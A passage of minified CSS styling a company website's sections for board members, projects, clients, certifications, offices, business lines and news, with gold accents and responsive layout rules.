li{font-family:"Roboto-Regular";font-size:15px;color:#000}.board-frame2 .col-right .class-scroll h4.major-projects{font-family:"Roboto-Black";font-size:15px;color:#aa852d;text-transform:uppercase;margin:0}.board-frame2 .col-right .class-scroll span.commercial-and-offices{font-family:"Roboto-Black";font-size:15px;color:#000}.board-frame2 .row1{margin-top:140px}.board-frame2 .row2{margin-top:140px}.board-frame2 .row2 .col-right .class-image{width:100%;display:inline-block;position:relative}.board-frame2 .row2 .col-right .class-image:after{border:9px solid #aa852d;position:absolute;top:-34px;right:-46px;width:93%;height:120%;z-index:-1;content:""}.board-frame2 .row2 .col-right .class-image img{width:100%}.board-frame2 .row2 .col-left .title{margin-top:28px;padding:12px 53px 12px 30px;background:rgba(255,255,255,.8);position:relative;margin-right:-61px;text-align:right}.board-frame2 .row2 .col-left .title:after{border:4px solid #aa852d;position:absolute;top:50%;right:23px;height:100%;content:"";transform:translateY(-50%);z-index:1}.board-frame2 .row2 .col-left .title:before{content:"";position:absolute;width:55px;height:100%;background:rgba(255,255,255,.8);top:0;right:-24px;z-index:1}.board-frame2 .row2 .col-left .title h4{font-family:"NunitoSans-Bold";font-size:22px;color:#000;margin:0}.board-frame2 .row2 .col-left .title span{font-family:"Oswald-Medium";font-size:14px;color:#aa852d;text-transform:uppercase}.board-frame2 .row2 .col-left .class-scroll{height:277px}.board-frame2 .row2 .col-left .class-scroll .mCSB_scrollTools{margin-right:2px}.board-frame2 .row2 .col-left .class-scroll .mCSB_dragger_bar{background-color:#aa852d;height:7px;width:7px;border-radius:0;left:4px}.board-frame2 .row2 .col-left .class-scroll ul{padding:0 14px}.board-frame2 .row2 .col-left .class-scroll ul li{font-family:"Roboto-Regular";font-size:15px;color:#000}.board-frame2 .row2 .col-left .class-scroll h4.major-projects{font-family:"Roboto-Black";font-size:15px;color:#aa852d;text-transform:uppercase;margin:0}.board-frame2 .row2 .col-left .class-scroll span.commercial-and-offices{font-family:"Roboto-Black";font-size:15px;color:#000}@media screen and (max-width: 1200px){.board-frame2 .col-left .class-image:after{display:none}}@media screen and (max-width: 991px){.board-frame2{padding:54px 0 0px}.board-frame2 .row1{margin-top:25px}.board-frame2 .row2{margin-top:25px}.board-frame2 .row2 .col-left{order:2}.board-frame2 .row2 .col-left .title{text-align:left;padding-left:0;margin-right:0}.board-frame2 .row2 .col-left .title:before{position:unset;display:none}.board-frame2 .row2 .col-left .title:after{right:0}.board-frame2 .row2 .col-left .class-scroll{height:auto}.board-frame2 .row2 .col-left .class-scroll ul{padding:0 20px}.board-frame2 .row2 .col-left .class-scroll .mCSB_scrollTools{display:none !important}.board-frame2 .row2 .col-left .class-scroll .mCSB_container{margin-right:0;overflow:initial}.board-frame2 .row2 .col-right{order:1;margin-top:15px}.board-frame2 .row2 .col-right .class-image:after{display:none}.board-frame2 .col-right .title{margin-left:0;padding:12px 0px 12px 30px}.board-frame2 .col-right .class-scroll{height:auto}.board-frame2 .col-right .class-scroll ul{padding:0 20px}.board-frame2 .col-right .class-scroll .mCSB_scrollTools{display:none !important}.board-frame2 .col-right .class-scroll .mCSB_container{margin-right:0;overflow:initial}}.board-frame3{margin:0 0 46px 0}.board-frame3 .container{border-top:8px solid #f5f5f5}.board-frame3 .container .row>div ul{display:inline-block;list-style:none;padding:18px 0;margin:0;text-align:right}.board-frame3 .container .row>div ul li{display:inline-block}.board-frame3 .container .row>div ul li:hover a{color:#aa852d}.board-frame3 .container .row>div ul li a{display:inline-block;box-shadow:none;outline:none;font-family:"Roboto-Regular";font-size:15px;color:#000;text-decoration:none;padding:0 8px 2px 8px;transition:color .2s ease;border:0;background-color:transparent}.board-frame3 .container .row>div ul li span{display:inline-block;font-family:"Roboto-Regular";font-size:15px;color:#000;text-decoration:none;padding:0 8px 2px 8px;transition:color .2s ease;border:0;background-color:transparent}.board-frame3 .container .row>div ul li:first-child{text-transform:uppercase}.board-frame3 .container .row>div ul li:last-child{text-transform:uppercase}.board-frame3 .container .row>div ul li.active{border:2px solid #aa852d}.board-frame3 .container .row>div ul li.active a{color:#aa852d}.board-frame3 .container .row>div ul.pagination li:first-child{display:none}.board-frame3 .container .row>div ul.pagination li:last-child{display:none}.our-engineers-frame2{padding:54px 0 43px;position:relative}.our-engineers-frame2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.our-engineers-frame2 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}.our-engineers-frame2 p.description{font-family:"Roboto-Bold";font-size:15px;color:#000;display:block;text-align:center}.project-frame-3{margin:0 0 54px 0}.project-frame-3 .container .row>div .choices{font-family:"Roboto-Medium";font-size:14px;color:#555}.project-frame-3 .container .row>div .choices::after{border:none;background-image:url("../images/arrow-select.png");width:8px;height:4px;background-repeat:no-repeat;margin:0;right:23px}.project-frame-3 .container .row>div .choices .choices__inner{background-color:#fff;border:2px solid #ccc;border-radius:0;padding:10px 18px 6px 18px}.project-frame-3 .container .row>div .choices .choices__inner .choices__list.choices__list--single .choices__item.choices__item--selectable{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.project-frame-3 .container .row>div .choices .choices__list{border-radius:0}.project-frame-3 .container .row>div .choices .choices__list.choices__list--dropdown .choices__list .choices__item--selectable{padding-right:10px !important}.project-frame-4 .container .row{border-bottom:8px solid #f5f5f5}.project-frame-4 .container .row>div{margin:0 0 68px 0}.project-frame-4 .container .row>div .wrapper:hover .image .mask-content{opacity:1;transform:skew(0deg) scale(1)}.project-frame-4 .container .row>div .wrapper:hover .title>div::before{height:220%}.project-frame-4 .container .row>div .wrapper .image{position:relative}.project-frame-4 .container .row>div .wrapper .image img{width:98%;height:100%;object-fit:cover}.project-frame-4 .container .row>div .wrapper .image .mask-content{position:absolute;top:0;left:0;width:98%;height:101%;background-color:#fff;border:5px solid #aa852d;padding:28px 33px;opacity:0;transform:skew(12deg) scale(0.9);transition:opacity .2s ease-in,transform .2s ease;will-change:opacity,transform}.project-frame-4 .container .row>div .wrapper .image .mask-content h4{font-family:"Oswald-Medium";font-size:18px;color:#aa852d;margin:0 0 13px 0}.project-frame-4 .container .row>div .wrapper .image .mask-content .company-name{font-family:"Roboto-Regular";font-size:15px;color:#000;margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:2px solid #aa852d}.project-frame-4 .container .row>div .wrapper .image .mask-content .first-p{font-family:"Roboto-Bold";font-size:15px;color:#000;margin:0 0 12px 0}.project-frame-4 .container .row>div .wrapper .image .mask-content .second-p{max-height:275px;font-family:"Roboto-Regular";font-size:15px;color:#000;margin:0 0 14px 0}.project-frame-4 .container .row>div .wrapper .image .mask-content a{display:block;width:100%;padding:12px 36px;border:none;border-radius:0;background-color:#aa852d;text-decoration:none}.project-frame-4 .container .row>div .wrapper .image .mask-content a>div{position:relative}.project-frame-4 .container .row>div .wrapper .image .mask-content a>div::before{content:"";background-color:#fff;width:2px;height:50%;position:absolute;top:50%;right:32px;transform:translateY(-40%)}.project-frame-4 .container .row>div .wrapper .image .mask-content a>div::after{content:"";position:absolute;top:50%;right:0;background-image:url("../images/arrow-project-detail.png");width:13px;height:10px;transform:translateY(-40%)}.project-frame-4 .container .row>div .wrapper .image .mask-content a>div span{font-family:"Roboto-Bold";font-size:14px;color:#fff;text-align:left;text-transform:uppercase;letter-spacing:2px}.project-frame-4 .container .row>div .wrapper .title{margin:36px 0 0 0;padding:0 0 0 22px}.project-frame-4 .container .row>div .wrapper .title>div{position:relative;padding:0 0 0 24px}.project-frame-4 .container .row>div .wrapper .title>div::before{content:"";position:absolute;bottom:0;left:0;width:6px;height:100%;background-color:#aa852d;transition:height .3s ease}.project-frame-4 .container .row>div .wrapper .title>div h3{font-family:"NunitoSans-Bold";font-size:20px;color:#000}.project-frame-4 .container .row>div .wrapper .title>div p{font-family:"Oswald-Medium";font-size:12px;color:#aa852d}.project-frame-5{margin:0 0 46px 0}.project-frame-5 .container .row>div ul{display:block;list-style:none;padding:18px 0;margin:0;text-align:right}.project-frame-5 .container .row>div ul li{display:inline-block}.project-frame-5 .container .row>div ul li:hover a{color:#aa852d}.project-frame-5 .container .row>div ul li a{display:inline-block;font-family:"Roboto-Regular";font-size:15px;color:#000;text-decoration:none;padding:0 8px 2px 8px;transition:color .2s ease;border:0;background-color:transparent}.project-frame-5 .container .row>div ul li span{display:inline-block;font-family:"Roboto-Regular";font-size:15px;color:#000;text-decoration:none;padding:0 8px 2px 8px;transition:color .2s ease;border:0;background-color:transparent}.project-frame-5 .container .row>div ul li:first-child{text-transform:uppercase}.project-frame-5 .container .row>div ul li:last-child{text-transform:uppercase}.project-frame-5 .container .row>div ul .active{border:2px solid #aa852d}.project-frame-5 .container .row>div ul .active a{color:#aa852d}@media(min-width: 1200px){section .container{max-width:1110px}}@media(min-width: 768px){.project-frame-2 .container .row>div{padding:0 6.5px}.project-frame-2 .container .row>div:first-child{padding-left:15px}.project-frame-2 .container .row>div:last-child{padding-right:15px}}.our-clients-frame2{padding:54px 0 94px;position:relative}.our-clients-frame2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.our-clients-frame2 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}.our-clients-frame2 .description{font-family:"Roboto-Bold";font-size:15px;color:#000;display:block;text-align:center;margin-bottom:59px}.our-clients-frame2 .class-col .col-left .class-image{display:inline-block;position:relative}.our-clients-frame2 .class-col .col-left .class-image:after{border:9px solid rgba(82,82,82,.3);position:absolute;top:-31px;right:-31px;width:100%;height:100%;z-index:-1;content:"";transition:all linear .2s}.our-clients-frame2 .class-col .col-left .class-image img{-webkit-box-shadow:5px -2px 8px -1px rgba(0,0,0,.62);box-shadow:5px -2px 8px -1px rgba(0,0,0,.62)}.our-clients-frame2 .class-col .col-right h4.title{font-family:"Roboto-Bold";font-size:18px;color:#000;text-transform:uppercase;text-align:left;transition:all linear .2s}.our-clients-frame2 .class-col .col-right .p-close{font-family:"Roboto-Regular";font-size:15px;color:#000;text-align:left}.our-clients-frame2 .class-col .col-right .p-close{transition:all linear .3s;max-height:0;overflow:hidden}.our-clients-frame2 .class-col .col-right .p-close.click{transition:all linear .3s;max-height:135px;margin-bottom:10px}.our-clients-frame2 .class-col .col-right .p-open{font-family:"Roboto-Regular";font-size:15px;color:#000;text-align:left;overflow:hidden;transition:all linear .5s;height:0px}.our-clients-frame2 .class-col .col-right .p-open.click{max-height:370px;overflow:hidden;transition:all linear .5s}.our-clients-frame2 .class-col .col-right a{font-family:"Oswald-Bold";font-size:14px;color:#000;text-transform:uppercase;letter-spacing:2px;text-decoration:none;outline:none;position:relative;transition:all linear .2s}.our-clients-frame2 .class-col .col-right a svg{border:1px solid #aa852d;width:24px;height:24px;padding:3px;position:absolute;top:50%;right:-40px;transform:translateY(-50%);transition:all linear .2s;color:#aa852d}.our-clients-frame2 .class-col .col-right a:hover{color:#aa852d;transition:all linear .2s}.our-clients-frame2 .class-col .col-right a.read-open{display:none}.our-clients-frame2 .class-col:hover .col-left .class-image:after{border:9px solid #aa852d;transition:all linear .2s}.our-clients-frame2 .class-col:hover .col-right h4.title{color:#aa852d;transition:all linear .2s}.our-clients-frame2 .class-col:nth-child(n+3){margin-top:90px}@media screen and (max-width: 991px){.our-clients-frame2 .class-col .col-left .class-image:after{top:-20px;right:-20px}.our-clients-frame2 .class-col:not(:nth-child(1)){margin-top:60px}}.certifications-frame2{padding:54px 0 94px;position:relative}.certifications-frame2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.certifications-frame2 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}.certifications-frame2 .description{font-family:"Roboto-Bold";font-size:15px;color:#000;display:block;text-align:center;margin-bottom:75px}.certifications-frame2 .class-col .col-left .class-image{display:inline-block;position:relative}.certifications-frame2 .class-col .col-left .class-image:after{border:9px solid rgba(82,82,82,.3);position:absolute;top:-31px;right:-31px;width:100%;height:100%;z-index:-1;content:"";transition:all linear .2s}.certifications-frame2 .class-col .col-left .class-image img{-webkit-box-shadow:5px -2px 8px -1px rgba(0,0,0,.62);box-shadow:5px -2px 8px -1px rgba(0,0,0,.62)}.certifications-frame2 .class-col .col-right h4.title{font-family:"Roboto-Bold";font-size:16px;color:#000;text-transform:uppercase;text-align:left;transition:all linear .2s}.certifications-frame2 .class-col .col-right p{font-family:"Roboto-Medium";font-size:14px;color:#525252;text-align:left}.certifications-frame2 .class-col .col-right a{font-family:"Oswald-Bold";font-size:14px;color:#000;text-transform:uppercase;letter-spacing:2px;text-decoration:none;outline:none;position:relative;transition:all linear .2s}.certifications-frame2 .class-col .col-right a svg{border:1px solid #aa852d;width:24px;height:24px;padding:3px;position:absolute;top:50%;right:-40px;transform:translateY(-50%);transition:all linear .2s;color:#aa852d}.certifications-frame2 .class-col .col-right a:hover{color:#aa852d;transition:all linear .2s}.certifications-frame2 .class-col:hover .col-left .class-image:after{border:9px solid #aa852d;transition:all linear .2s}.certifications-frame2 .class-col:hover .col-right h4.title{color:#aa852d;transition:all linear .2s}.certifications-frame2 .class-col:nth-child(n+3){margin-top:90px}@media screen and (max-width: 1200px){.certifications-frame2 .class-col .col-left .class-image:after{top:-20px;right:-20px}}@media screen and (max-width: 767px){.certifications-frame2{padding:54px 0 0}.certifications-frame2 .class-col .col-right h4.title{margin-top:15px}.certifications-frame2 .class-col:not(:nth-child(1)){margin-top:50px}}.certifications-frame3{margin:0 0 46px 0}.certifications-frame3 .container{border-top:8px solid #f5f5f5}.certifications-frame3 .container .row>div ul{display:block;list-style:none;padding:18px 0;margin:0;text-align:center}.certifications-frame3 .container .row>div ul li{display:inline-block}.certifications-frame3 .container .row>div ul li:hover a{color:#aa852d}.certifications-frame3 .container .row>div ul li a{display:inline-block;font-family:"Roboto-Regular";font-size:15px;color:#000;text-decoration:none;padding:0 8px 2px 8px;transition:color .2s ease;border:0;background-color:transparent}.certifications-frame3 .container .row>div ul li span{display:inline-block;font-family:"Roboto-Regular";font-size:15px;color:#000;text-decoration:none;padding:0 8px 2px 8px;transition:color .2s ease;border:0;background-color:transparent}.certifications-frame3 .container .row>div ul li:first-child{text-transform:uppercase}.certifications-frame3 .container .row>div ul li:last-child{text-transform:uppercase}.certifications-frame3 .container .row>div ul .active{border:2px solid #aa852d}.certifications-frame3 .container .row>div ul .active a{color:#aa852d}.offices-frame2{padding:54px 0 94px;position:relative}.offices-frame2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.offices-frame2 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}.offices-frame2 .description{font-family:"Roboto-Bold";font-size:15px;color:#000;display:block;text-align:center;margin-bottom:59px}.offices-frame2 .col-left .class-image{display:inline-block;position:relative}.offices-frame2 .col-left .class-image:after{border:9px solid #aa852d;position:absolute;top:-32px;left:-32px;width:100%;height:100%;z-index:-1;content:""}.offices-frame2 .col-left .class-image iframe{width:450px;height:250px;overflow:hidden}.offices-frame2 .col-right .title{display:inline-block;margin-top:50px;padding:30px 120px 30px 30px;background:rgba(255,255,255,.8);position:relative;margin-left:-45px}.offices-frame2 .col-right .title:before{content:"";position:absolute;width:55px;height:100%;background:rgba(255,255,255,.8);top:0;left:-45px;z-index:0}.offices-frame2 .col-right .title h4{font-family:"NunitoSans-Bold";font-size:22px;color:#000;margin:0;position:relative}.offices-frame2 .col-right .title h4:after{border:4px solid #aa852d;position:absolute;top:50%;left:-30px;height:100%;content:"";transform:translateY(-50%)}.offices-frame2 .col-right .addess{padding-left:30px}.offices-frame2 .col-right .addess h4,.offices-frame2 .col-right .addess a{font-family:"Roboto-Regular";font-size:15px;color:#000;text-decoration:none;outline:none}.offices-frame2 .col-right .addess ul{list-style:none;padding:0}.offices-frame2 .col-right .addess ul li{font-family:"Roboto-Black";font-size:15px;color:#aa852d;display:inline-block;padding-right:17px;padding-left:17px;position:relative}.offices-frame2 .col-right .addess ul li:after{border:1px solid #000;position:absolute;top:50%;right:0;height:60%;content:"";transform:translateY(-50%)}.offices-frame2 .col-right .addess ul li:first-child{padding-left:0px}.offices-frame2 .col-right .addess ul li:last-child{padding-right:0px}.offices-frame2 .col-right .addess ul li:last-child:after{display:none}.offices-frame2 .col-right .addess a.view-big-map{letter-spacing:2px;font-family:"Oswald-Bold";font-size:14px;color:#aa852d;text-transform:uppercase}.offices-frame2 .col-right .addess a.view-big-map svg{margin-right:5px}.offices-frame2 .row1{margin-top:100px}.offices-frame2 .row2{margin-top:100px}.offices-frame2 .row2 .col-right .class-image{display:inline-block;position:relative}.offices-frame2 .row2 .col-right .class-image:after{border:9px solid #aa852d;position:absolute;top:-32px;right:-32px;width:100%;height:100%;z-index:-1;content:""}.offices-frame2 .row2 .col-right .class-image iframe{width:450px;height:250px;overflow:hidden}.offices-frame2 .row2 .col-left{text-align:right}.offices-frame2 .row2 .col-left .title{display:inline-block;margin-top:50px;padding:30px 0px 30px 30px;background:rgba(255,255,255,.8);position:relative}.offices-frame2 .row2 .col-left .title:before{content:"";position:absolute;width:55px;height:100%;background:rgba(255,255,255,.8);top:0;right:-84px;z-index:1}.offices-frame2 .row2 .col-left .title h4{font-family:"NunitoSans-Bold";font-size:22px;color:#000;margin:0;position:relative}.offices-frame2 .row2 .col-left .title h4:after{border:4px solid #aa852d;position:absolute;top:50%;right:-38px;height:100%;content:"";transform:translateY(-50%);z-index:1}.offices-frame2 .row2 .col-left .addess{padding-right:30px}.offices-frame2 .row2 .col-left .addess h4,.offices-frame2 .row2 .col-left .addess a{font-family:"Roboto-Regular";font-size:15px;color:#000;text-decoration:none;outline:none}.offices-frame2 .row2 .col-left .addess ul{list-style:none;padding:0}.offices-frame2 .row2 .col-left .addess ul li{font-family:"Roboto-Black";font-size:15px;color:#aa852d;display:inline-block;padding-right:17px;padding-left:17px;position:relative}.offices-frame2 .row2 .col-left .addess ul li:after{border:1px solid #000;position:absolute;top:50%;right:0;height:60%;content:"";transform:translateY(-50%)}.offices-frame2 .row2 .col-left .addess ul li:first-child{padding-left:0px}.offices-frame2 .row2 .col-left .addess ul li:last-child{padding-right:0px}.offices-frame2 .row2 .col-left .addess ul li:last-child:after{display:none}.offices-frame2 .row2 .col-left .addess a.view-big-map{letter-spacing:2px;font-family:"Oswald-Bold";font-size:14px;color:#aa852d;text-transform:uppercase}.offices-frame2 .row2 .col-left .addess a.view-big-map svg{margin-right:5px}@media screen and (max-width: 991px){.offices-frame2 .col-right .title{margin-top:0}.offices-frame2 .col-right .addess{padding:0}.offices-frame2 .col-left .class-image:after{top:-20px;left:15px}.offices-frame2 .row2 .col-left .title{margin-top:0}.offices-frame2 .row2 .col-left .addess{padding:0}.offices-frame2 .row2 .col-right .class-image:after{top:-20px;left:15px}}@media screen and (max-width: 768px){.offices-frame2 .col-right .addess ul li{display:block;padding:0;margin-bottom:15px}.offices-frame2 .col-right .addess ul li:after{display:none}.offices-frame2 .row2 .col-left .addess ul li{display:block;padding:0;margin-bottom:15px}.offices-frame2 .row2 .col-left .addess ul li:after{display:none}}@media screen and (max-width: 576px){.offices-frame2 .col-right .title{width:100%;display:block;margin-left:0;padding:30px 0px 30px 30px}.offices-frame2 .row2 .col-left{text-align:left;order:2}.offices-frame2 .row2 .col-left .title{width:100%;display:block;padding:30px 0 30px 30px}.offices-frame2 .row2 .col-left .title:before{position:unset}.offices-frame2 .row2 .col-left .title h4:after{left:-30px;right:unset}.offices-frame2 .row2 .col-right{order:1}}.our-business-frame2{padding:54px 0 94px;position:relative}.our-business-frame2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.our-business-frame2 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}.our-business-frame2 .description{font-family:"Roboto-Bold";font-size:15px;color:#000;display:block;text-align:center;margin:40px 0}.our-business-frame2 .content{font-family:"Roboto-Regular";font-size:15px;color:#000;display:block;text-align:center;margin-bottom:59px}@media screen and (max-width: 991px){.our-business-frame2{padding:54px 0 0px}}.our-business-frame3{margin-top:120px;background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;height:750px}.our-business-frame3 .content-image{position:absolute;bottom:60%;left:50%;transform:translateX(-50%)}.our-business-frame3 .content-text{position:absolute;bottom:11%;left:50%;transform:translateX(-50%)}.our-business-frame3 .content-text .content_frame{font-family:"Roboto-Regular";font-size:20px;color:#fff;padding:34px 48px;border:7px solid #aa852d;position:relative;text-align:center}.our-business-frame3 .content-text .content_frame:after{position:absolute;top:-94px;right:15%;height:43px;content:"”";font-family:"NunitoSans-ExtraBold";font-size:150px;color:#aa852d}@media screen and (max-width: 991px){.our-business-frame3{margin-top:0;height:auto;padding:15px 0}.our-business-frame3 .content-image{position:unset;transform:unset}.our-business-frame3 .content-text{position:unset;transform:unset;margin-top:50px}.our-business-frame3 .content-text .content_frame{padding:34px 0;font-size:18px}}.our-business-frame4{padding:60px 0}.our-business-frame4 .content{font-family:"Roboto-Regular";font-size:15px;color:#000;text-align:center}.our-business-frame4 .our-business{margin-top:50px}.our-business-frame4 a{text-decoration:none;outline:none}.our-business-frame4 .class-title{min-height:100%;border:7px solid #aa852d;position:relative}.our-business-frame4 .class-title .content{padding:35px 0 0 33px}.our-business-frame4 .class-title .content h4{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d}.our-business-frame4 .class-title .content p{position:absolute;bottom:35px;left:35px;font-family:"Oswald-Medium";font-size:12px;color:#707070;text-transform:uppercase;letter-spacing:2px}.our-business-frame4 .class-title .content p svg{color:#aa852d;margin-right:6px}.our-business-frame4 .wrapper .image img{min-height:190px;object-fit:cover;width:100%}.our-business-frame4 .wrapper:hover .title>div::before{height:120%}.our-business-frame4 .wrapper .title{margin:36px 0 0 0}.our-business-frame4 .wrapper .title>div{position:relative;padding:0 0 0 24px}.our-business-frame4 .wrapper .title>div::before{content:"";position:absolute;bottom:0;left:0;width:6px;height:100%;background-color:#aa852d;transition:height .3s ease}.our-business-frame4 .wrapper .title>div h3{font-family:"NunitoSans-Bold";font-size:19px;color:#000;min-height:45px}.our-business-frame4 .wrapper .title>div p{font-family:"Oswald-Medium";font-size:12px;color:#aa852d;text-transform:uppercase}@media screen and (max-width: 767px){.our-business-frame4 .class-title{min-height:340px}.our-business-frame4 .class-title .content{padding:35px 0 0 15px}.our-business-frame4 .class-title .content p{left:0;right:unset;width:100%;padding:35px 0 0 15px;text-align:left}}.business-frame2{padding:65px 0}.business-frame2 .content{margin-top:59px;position:relative}.business-frame2 .content:before{content:"";position:absolute;top:-19px;left:55px;border:3px solid #aa852d;height:43px}.business-frame2 .content div.title{padding:39px 0px 30px 49px;position:relative}.business-frame2 .content div.title:before{content:"";position:absolute;top:0;left:0;height:100%;width:116%;border:7px solid rgba(170,133,45,.6);z-index:1}.business-frame2 .content div.title h4.address{font-family:"Oswald-Bold";font-size:14px;color:#525252;text-transform:uppercase;letter-spacing:3px}.business-frame2 .content div.title h4.name{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d}.business-frame2 .content .description{padding-left:49px;font-family:"Roboto-Regular";font-size:15px;color:#000;margin:23px 0}.business-frame2 .content .content-other{padding-left:49px}.business-frame2 .content .client h4.title{font-family:"NunitoSans-Black";font-size:18px;color:#aa852d;text-transform:uppercase}.business-frame2 .content .client p{font-family:"Roboto-Regular";font-size:15px;color:#000}@media screen and (max-width: 767px){.business-frame2{padding:40px 0}.business-frame2 .content{margin-top:0}.business-frame2 .content div.title{padding:39px 10px}.business-frame2 .content div.title:before{width:100%}.business-frame2 .content .description{padding-left:0}.business-frame2 .content .content-other{padding-left:0}.business-frame2 .content .client{padding-left:0}}.business-frame3 .frame3{background:#aa852d;padding:50px 0 50px 50px}.business-frame3 .frame3 .class-border{position:relative}.business-frame3 .frame3 .class-border:after{content:"";position:absolute;top:50%;transform:translateY(-50%);right:0;border:1px solid #edbd4b;height:103%}.business-frame3 .frame3 .col-left{padding:10px 15px;min-height:62px}.business-frame3 .frame3 .col-left h4{font-family:"NunitoSans-Black";font-size:15px;color:#ffd267;text-transform:uppercase}.business-frame3 .frame3 .col-right{padding:10px 15px;min-height:62px}.business-frame3 .frame3 .col-right h4{font-family:"Roboto-Regular";font-size:15px;color:#fff}@media screen and (max-width: 1200px){.business-frame3 .frame3{padding:50px 15px 50px 15px}}@media screen and (min-width: 991px){.business-frame3 .col-border:nth-child(3n) .class-border:after{display:none}}@media screen and (max-width: 576px){.business-frame3 .frame3 .class-border:after{display:none}}.business-frame4{margin:52px 0;text-align:center}.business-frame4 h4.title{font-family:"Roboto-Bold";font-size:15px;color:#000}.business-frame4 div.content{font-family:"Roboto-Regular";font-size:15px;color:#000}.business-frame5 .project-detail{padding-bottom:55px}.business-frame5 .project-detail .swiper-pagination{bottom:0}.business-frame5 .project-detail .swiper-pagination .swiper-pagination-bullet{border:4px solid #b7b7b7;background:none;width:16px;height:16px;opacity:1}.business-frame5 .project-detail .swiper-pagination .swiper-pagination-bullet-active{border:4px solid #aa852d;background:none}.business-frame5 .project-detail .swiper-button-next{right:0;width:54px;height:54px;background:rgba(178,177,177,.5);top:42%;transform:translateY(-50%);background-image:none;margin-top:0}.business-frame5 .project-detail .swiper-button-next svg{font-size:32px;color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.business-frame5 .project-detail .swiper-button-prev{left:0;top:42%;transform:translateY(-50%);background-image:none;margin-top:0;width:54px;height:54px;background:rgba(178,177,177,.5)}.business-frame5 .project-detail .swiper-button-prev svg{font-size:32px;color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.our-project-frame4{padding:60px 0}.our-project-frame4 p.content{font-family:"Roboto-Regular";font-size:15px;color:#000;text-align:center}.our-project-frame4 .our-business{margin-top:50px}.our-project-frame4 .class-title{min-height:278px;border:7px solid #aa852d;position:relative}.our-project-frame4 .class-title .content{padding:35px 0 0 33px}.our-project-frame4 .class-title .content h4{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d}.our-project-frame4 .class-title .content p{position:absolute;bottom:35px;left:35px;font-family:"Oswald-Medium";font-size:12px;color:#707070;text-transform:uppercase;letter-spacing:2px}.our-project-frame4 .class-title .content p svg{color:#aa852d;margin-right:6px}.our-project-frame4 .wrapper{outline:none;text-decoration:none}.our-project-frame4 .wrapper .image img{height:193px;object-fit:cover;width:100%}.our-project-frame4 .wrapper:hover .title>div::before{height:120%}.our-project-frame4 .wrapper:hover .title>div h3{color:#aa852d}.our-project-frame4 .wrapper .title{margin:36px 0 0 0}.our-project-frame4 .wrapper .title>div{position:relative;padding:0 0 0 24px}.our-project-frame4 .wrapper .title>div::before{content:"";position:absolute;bottom:0;left:0;width:6px;height:100%;background-color:#aa852d;transition:height .3s ease}.our-project-frame4 .wrapper .title>div h3{font-family:"NunitoSans-Bold";font-size:19px;color:#000}.our-project-frame4 .wrapper .title>div p{font-family:"Oswald-Medium";font-size:12px;color:#aa852d;text-transform:uppercase}.new-frame2{padding:54px 0 94px;position:relative}.new-frame2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.new-frame2 .row1 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}.new-frame2 .row1 .description{font-family:"Roboto-Bold";font-size:15px;color:#000;display:block;text-align:center;margin-bottom:59px}.new-frame2 .content-new .col-left{margin-top:85px;position:relative}.new-frame2 .content-new .col-left .col-title{background:rgba(255,255,255,.95);position:absolute;top:0;left:15px;width:120%;z-index:10;padding-bottom:23px}.new-frame2 .content-new .col-left .col-title:after{position:absolute;bottom:-7px;left:0;border:2px solid #aa852d;width:80%;content:""}.new-frame2 .content-new .col-left .col-title h4.day{letter-spacing:2px;font-family:"Oswald-Medium";font-size:14px;color:#aa852d;text-transform:uppercase;text-align:left}.new-frame2 .content-new .col-left .col-title h4.title{margin-top:20px;font-family:"NunitoSans-Bold";font-size:24px;color:#000;text-align:left}.new-frame2 .content-new .col-left .description{margin-top:150px;font-family:"Roboto-Regular";font-size:15px;color:#000;text-align:left;margin-bottom:37px}.new-frame2 .content-new .col-left a.view-more{font-family:"Oswald-Bold";font-size:15px;color:#fff;text-transform:uppercase;background:#aa852d;padding:15px 25px 15px 41px;text-decoration:none}.new-frame2 .content-new .col-left a.view-more span{padding-right:60px;position:relative}.new-frame2 .content-new .col-left a.view-more span:after{position:absolute;top:0;right:0;height:100%;border:1px solid #fff;content:""}.new-frame2 .content-new .col-left a.view-more svg{margin-left:25px}.new-frame2 .content-new .col-left a.view-more:hover{background:#111}.new-frame2 .content-new .col-right{position:relative}.new-frame2 .content-new .col-right:before{position:absolute;top:-26px;right:-26px;content:"";width:100%;height:100%;border:6px solid #aa852d;z-index:-1}.new-frame2 .content-new{margin-bottom:100px}.new-frame2 .content-new:last-child{margin-bottom:0}@media screen and (max-width: 1200px){.new-frame2 .content-new .col-left .col-title{position:unset;width:100%}.new-frame2 .content-new .col-left .col-title:after{display:none}.new-frame2 .content-new .col-left .description{margin-top:0}.new-frame2 .content-new .col-right:before{top:-20px;right:20px}}@media screen and (max-width: 767px){.new-frame2 .content-new{margin-bottom:70px}.new-frame2 .content-new .col-left{margin-top:15px}.new-frame2 .content-new .col-right:before{display:none}}.new-detail-frame2 .new-detail-content{padding-top:68px;position:relative}.new-detail-frame2 .new-detail-content:before{content:"";position:absolute;top:-29px;left:15px;height:69px;border:2px solid #aa852d}.new-detail-frame2 .new-detail-content .col-left 